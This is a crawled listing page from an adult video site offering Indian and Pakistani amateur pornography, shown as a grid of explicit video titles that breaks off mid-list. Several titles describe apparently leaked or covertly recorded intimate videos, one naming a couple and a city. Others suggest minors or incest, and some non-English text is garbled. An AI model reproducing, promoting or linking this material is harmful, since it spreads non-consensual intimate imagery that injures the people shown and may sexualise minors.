

--- FILE ---
content_type: text/html
request_url: https://desisexvideo2021.com/en/?error0_gallery
body_size: 14359
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Desi Sex Video 2021 - Experience the best Indian porn with our exclusive selection</title>
        <meta name="description" content="Watch the latest and hottest Desi Sex Videos from India. Enjoy attractive Indian models re-defining steamy action." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://desisexvideo2021.com/en/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/jgRytCJEocAgNYpNlqU6hd7.js" type="text/javascript"></script>
        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">Desi<span> Sex Video</span> 2021</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="far fa-square"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="far fa-square"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="far fa-square"></i> PornSites</a></li>
                    </ul>
                </div>
                
            </div>
            
            <div class="search">
                <div class="content">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <div class="filter-button">Filters <i class="far fa-caret-square-down"></i></div>
                
                
                <h1>Desi Sex Video 2021</h1>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span><i class="fa fa-sort"></i></span>
                        <a href="/en/index/latest/1/" target="_self"> Newest</a>
                        <a class="active" href="/en/index/popular/1/" target="_self">Popular</a>
                    </div>
                    
                </div>
                
                
                <div class="thumbs-wrap">
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856897173440655/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751b6abc88f" src="/thumbs/655/1892856897173440655_0.jpg" alt="Indian maid gets fucked " width="300" height="225">
                                <p>Indian maid gets fucked </p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:03</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733455071095/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9901bf777" src="/thumbs/95/2705852733455071095_0.jpg" alt="North East Indian Couple" width="300" height="225">
                                <p>North East Indian Couple</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:51</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733784112641/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9a3b8be01" src="/thumbs/641/2705852733784112641_0.jpg" alt="Geile Inderin gefickt" width="300" height="225">
                                <p>Geile Inderin gefickt</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:45</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637789576789/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed104bb17e55" src="/thumbs/789/3824942637789576789_0.jpg" alt="priya" width="300" height="225">
                                <p>priya</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:04</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733621825591/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb99a0c7037" src="/thumbs/591/2705852733621825591_0.jpg" alt="Pakistani boy doing sex with her sister in home" width="300" height="225">
                                <p>Pakistani boy doing sex with her sister in home</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:27</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639645254956/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10ba4ce52c" src="/thumbs/956/3824942639645254956_0.jpg" alt="My Hindu Girlfriend in noida college class room" width="300" height="225">
                                <p>My Hindu Girlfriend in noida college class room</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734206957615/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9bcecd82f" src="/thumbs/615/2705852734206957615_0.jpg" alt="Desi randi fucked outdoor" width="300" height="225">
                                <p>Desi randi fucked outdoor</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:20</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7303958661955118397/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="655cdfb47bf8e53d" src="/thumbs/397/7303958661955118397_0.jpg" alt="Paki Pathan College Couple - Movies." width="300" height="225">
                                <p>Paki Pathan College Couple - Movies.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:06</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639326747767/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a750dc77" src="/thumbs/767/3824942639326747767_0.jpg" alt="015" width="300" height="225">
                                <p>015</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:32</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731681958914/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9266c6c02" src="/thumbs/914/2705852731681958914_0.jpg" alt="Desi girls school sexy" width="300" height="225">
                                <p>Desi girls school sexy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:30</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639065000333/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1097b6e98d" src="/thumbs/333/3824942639065000333_0.jpg" alt="15154140 352503341767525 20341910006661120 n.mp4" width="300" height="225">
                                <p>15154140 352503341767525 20341910006661120 n.mp4</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:40</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732223760241/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb946b7a771" src="/thumbs/241/2705852732223760241_0.jpg" alt="Indian desi bhabhi fucked by her devar secretly at home" width="300" height="225">
                                <p>Indian desi bhabhi fucked by her devar secretly at home</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:34</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638795494854/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1087a695c6" src="/thumbs/854/3824942638795494854_0.jpg" alt="Hyderabad aunty  à°¨à°¨à±à°¨à± à°¦à±†à°‚à°—à°¾ à°²à°‚à°Ÿà±‡  à°«à±‹à°¨à± à°šà±†à°¯à±à°¯à°¿" width="300" height="225">
                                <p>Hyderabad aunty  à°¨à°¨à±à°¨à± à°¦à±†à°‚à°—à°¾ à°²à°‚à°Ÿà±‡  à°«à±‹à°¨à± à°šà±†à°¯à±à°¯à°¿</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:39</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856895641104385/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7515b563001" src="/thumbs/385/1892856895641104385_0.jpg" alt="Sexy Arab hijabi Muslim wife cheating and fucking neighbour" width="300" height="225">
                                <p>Sexy Arab hijabi Muslim wife cheating and fucking neighbour</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 15:58</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734707550526/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9dac3493e" src="/thumbs/526/2705852734707550526_0.jpg" alt="Desi gf" width="300" height="225">
                                <p>Desi gf</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:03</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856896992132139/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751abdd3c2b" src="/thumbs/139/1892856896992132139_0.jpg" alt="cute shy desi paki babe recorded by bf" width="300" height="225">
                                <p>cute shy desi paki babe recorded by bf</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:21</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/11096295928522626789/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="99fdf65b363456e5" src="/thumbs/789/11096295928522626789_0.jpg" alt="Indian girl has fun with her boyfriend - pornhindi.in" width="300" height="225">
                                <p>Indian girl has fun with her boyfriend - pornhindi.in</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 13:18</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636831886525/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10129c4cbd" src="/thumbs/525/3824942636831886525_0.jpg" alt="Nuru Girls Know How" width="300" height="225">
                                <p>Nuru Girls Know How</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636989223785/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed101bfd1369" src="/thumbs/785/3824942636989223785_0.jpg" alt="Hot village girl getting fucked by uncle @ www.indian4u.ml" width="300" height="225">
                                <p>Hot village girl getting fucked by uncle @ www.indian4u.ml</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:41</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3137053002314422164/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="2b890d15b4861794" src="/thumbs/164/3137053002314422164_0.jpg" alt="22 kissing allover face and romance" width="300" height="225">
                                <p>22 kissing allover face and romance</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:51</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/9052978452671253238/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7da2a3f01ebc4af6" src="/thumbs/238/9052978452671253238_0.jpg" alt="लड़की को सलवार में खड़े खड़े चोदा" width="300" height="225">
                                <p>लड़की को सलवार में खड़े खड़े चोदा</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:13</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637596251183/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10402b942f" src="/thumbs/183/3824942637596251183_0.jpg" alt="bhabhi dever afair" width="300" height="225">
                                <p>bhabhi dever afair</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:11</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8319632629070132770/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="737545cbfd797622" src="/thumbs/770/8319632629070132770_0.jpg" alt="Indian Muslim girl in Hijab fucked rough by her Gym trainer" width="300" height="225">
                                <p>Indian Muslim girl in Hijab fucked rough by her Gym trainer</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:03</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2825370310920004744/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="2735bb540d526488" src="/thumbs/744/2825370310920004744_0.jpg" alt="Tamil Bangladeshi driver assfuck sex arb malik housewife cheat caught" width="300" height="225">
                                <p>Tamil Bangladeshi driver assfuck sex arb malik housewife cheat caught</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:37</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856897829699828/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751ddc980f4" src="/thumbs/828/1892856897829699828_0.jpg" alt="Could not find a better spot" width="300" height="225">
                                <p>Could not find a better spot</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:38</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/14551707811838791248/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="c9f20d2817ed8e50" src="/thumbs/248/14551707811838791248_0.jpg" alt="This is her FIRST ASS FUCK! She was in great ! Hard and rough assfuck sex." width="300" height="225">
                                <p>This is her FIRST ASS FUCK! She was in great ! Hard and rough assfuck sex.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:17</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856896440498292/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7518afbf874" src="/thumbs/292/1892856896440498292_0.jpg" alt="Desi couple leaked mms wasim and hira islamabad" width="300" height="225">
                                <p>Desi couple leaked mms wasim and hira islamabad</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:48</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13797889400745222211/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bf7bf34e3d8be043" src="/thumbs/211/13797889400745222211_0.jpg" alt="Masturbating Together With Orgasm, Cum In My Mouth" width="300" height="225">
                                <p>Masturbating Together With Orgasm, Cum In My Mouth</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:07</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/16406814168705491376/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="e3b0b68f358961b0" src="/thumbs/376/16406814168705491376_0.jpg" alt="pakistan hijab muslim secret real caught on security cam" width="300" height="225">
                                <p>pakistan hijab muslim secret real caught on security cam</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:59</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638056067143/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed105b93d047" src="/thumbs/143/3824942638056067143_0.jpg" alt="Best indian sex  video collection" width="300" height="225">
                                <p>Best indian sex  video collection</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:25</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733307525226/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb98750986a" src="/thumbs/226/2705852733307525226_0.jpg" alt="Fucking and Cumming on Indian Mature Pussy" width="300" height="225">
                                <p>Fucking and Cumming on Indian Mature Pussy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:31</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731637431769/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb923c4fdd9" src="/thumbs/769/2705852731637431769_0.jpg" alt="Pakistani car ma xxx" width="300" height="225">
                                <p>Pakistani car ma xxx</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:34</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640269367592/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10df801928" src="/thumbs/592/3824942640269367592_0.jpg" alt="mom fuck boy" width="300" height="225">
                                <p>mom fuck boy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:45</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637277504437/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed102d2be3b5" src="/thumbs/437/3824942637277504437_0.jpg" alt="Aunties back neck view old compilation" width="300" height="225">
                                <p>Aunties back neck view old compilation</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:45</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856895908863375/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7516b4bdd8f" src="/thumbs/375/1892856895908863375_0.jpg" alt="Kerala office very cute girls with boss - hotcamgirls.in  " width="300" height="225">
                                <p>Kerala office very cute girls with boss - hotcamgirls.in  </p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:14</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732857245329/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb96c79de91" src="/thumbs/329/2705852732857245329_0.jpg" alt="Pakistani sister in low" width="300" height="225">
                                <p>Pakistani sister in low</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:33</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13589264506879907864/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc96c411eb669818" src="/thumbs/864/13589264506879907864_0.jpg" alt="Hot Tamil Tean Gives A Nice Deepthroat Oral" width="300" height="225">
                                <p>Hot Tamil Tean Gives A Nice Deepthroat Oral</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:48</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732552507292/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb95a4fef9c" src="/thumbs/292/2705852732552507292_0.jpg" alt="Aunty affair with boy friend" width="300" height="225">
                                <p>Aunty affair with boy friend</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 9:03</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639411101020/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10ac57fd5c" src="/thumbs/20/3824942639411101020_0.jpg" alt="Indian wife get cock at public place on SpyAmateur.com" width="300" height="225">
                                <p>Indian wife get cock at public place on SpyAmateur.com</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:59</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856894677022341/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c75121df7685" src="/thumbs/341/1892856894677022341_0.jpg" alt="SEX IN HOTEL WITH GIRL FRIEND" width="300" height="225">
                                <p>SEX IN HOTEL WITH GIRL FRIEND</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 14:35</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733113080483/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb97bb99aa3" src="/thumbs/483/2705852733113080483_0.jpg" alt="Friends Wife Cheats for Only Anal Fuck" width="300" height="225">
                                <p>Friends Wife Cheats for Only Anal Fuck</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:04</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856894288678834/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7510ab9cfb2" src="/thumbs/834/1892856894288678834_0.jpg" alt="Young Saali fucked by his Jija" width="300" height="225">
                                <p>Young Saali fucked by his Jija</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 9:50</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638109480821/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed105ec2d775" src="/thumbs/821/3824942638109480821_0.jpg" alt="Beautiful Bangladeshi Bhabhi looking wonderful on sharee" width="300" height="225">
                                <p>Beautiful Bangladeshi Bhabhi looking wonderful on sharee</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:24</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733659765391/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb99c4f5a8f" src="/thumbs/391/2705852733659765391_0.jpg" alt="VIRGIN ANAL" width="300" height="225">
                                <p>VIRGIN ANAL</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/409285489671350343/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5ae12fbff952847" src="/thumbs/343/409285489671350343_0.jpg" alt="Tamil maid fuck by owner son" width="300" height="225">
                                <p>Tamil maid fuck by owner son</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:55</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/10829066580274264599/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="964892ae0e4d3a17" src="/thumbs/599/10829066580274264599_0.jpg" alt="I called my neighbor to talk in the middle of the woods and I ended up fucking him" width="300" height="225">
                                <p>I called my neighbor to talk in the middle of the woods and I ended up fucking him</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:18</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640342837562/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10e3e1293a" src="/thumbs/562/3824942640342837562_0.jpg" alt="607~xxxx" width="300" height="225">
                                <p>607~xxxx</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:02</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/9105953111784424391/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7e5ed81c194603c7" src="/thumbs/391/9105953111784424391_0.jpg" alt="Desi Milf Madam fucking with collage student... He needs good marks at practical" width="300" height="225">
                                <p>Desi Milf Madam fucking with collage student... He needs good marks at practical</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731234163692/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb90bbb9bec" src="/thumbs/692/2705852731234163692_0.jpg" alt="AMIF- Viet male sucks Indian woman&#039;s boobs" width="300" height="225">
                                <p>AMIF- Viet male sucks Indian woman&#039;s boobs</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:41</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638776773519/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed108688eb8f" src="/thumbs/519/3824942638776773519_0.jpg" alt="Student fuck his teacher at school - Watch Full at  xnx90.ga" width="300" height="225">
                                <p>Student fuck his teacher at school - Watch Full at  xnx90.ga</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:26</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7879628335445079999/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6d5a1039184e77bf" src="/thumbs/999/7879628335445079999_0.jpg" alt="Cuckold Persian Housewife Big Cumshot خول مصري جايب واحد ينيك مراته" width="300" height="225">
                                <p>Cuckold Persian Housewife Big Cumshot خول مصري جايب واحد ينيك مراته</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:44</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637023217986/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed101e03c942" src="/thumbs/986/3824942637023217986_0.jpg" alt="Desi hindi speaking Indian big tit aunty in pink saree play with boob" width="300" height="225">
                                <p>Desi hindi speaking Indian big tit aunty in pink saree play with boob</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:56</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8679162032856123657/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="787293e27c724909" src="/thumbs/657/8679162032856123657_0.jpg" alt="Tamil school teacher fucking with principal" width="300" height="225">
                                <p>Tamil school teacher fucking with principal</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:41</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/58787452020234729/" class="trd">
                            <div class="thumb-image rectangle-ratio">
